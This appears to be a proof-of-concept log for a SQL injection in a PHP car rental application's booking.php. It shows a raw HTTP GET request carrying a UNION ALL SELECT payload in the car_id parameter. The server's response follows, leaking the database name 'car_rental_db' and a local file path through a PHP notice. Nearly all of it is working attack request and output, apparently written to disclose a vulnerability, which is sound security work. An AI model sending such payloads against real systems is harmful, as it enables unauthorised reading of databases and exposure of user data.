 GET /car_rental//booking.php?car_id=1+UNION+ALL+SELECT+1,database(),3,4,5,6,7,8,9,10--+
HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2020 07:20:25 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.2.33
X-Powered-By: PHP/7.2.33
Content-Length: 2277
Connection: close
Content-Type: text/html; charset=UTF-8
<div class="container-fluid">
<form action="" id="manage-book">
<input type="hidden" name="id" value="">
<input type="hidden" name="car_id" value="1 UNION ALL SELECT
1,database(),3,4,5,6,7,8,9,10-- ">
<p>
<large><b>Book for: car_rental_db</b></large>
</p>
<div class="form-group">
<label for="" class="control-label">Pickup Date/Time</label>
<input type="text" class="form-control " readonly required="" name="pickup_datetime"
value="<br />
<b>Notice</b>:  Undefined index: pickup in
<b>C:\Users\fzh\Desktop\xampp\xampp\htdocs\car_rental\booking.php</b> on line <b>18</b><br
/>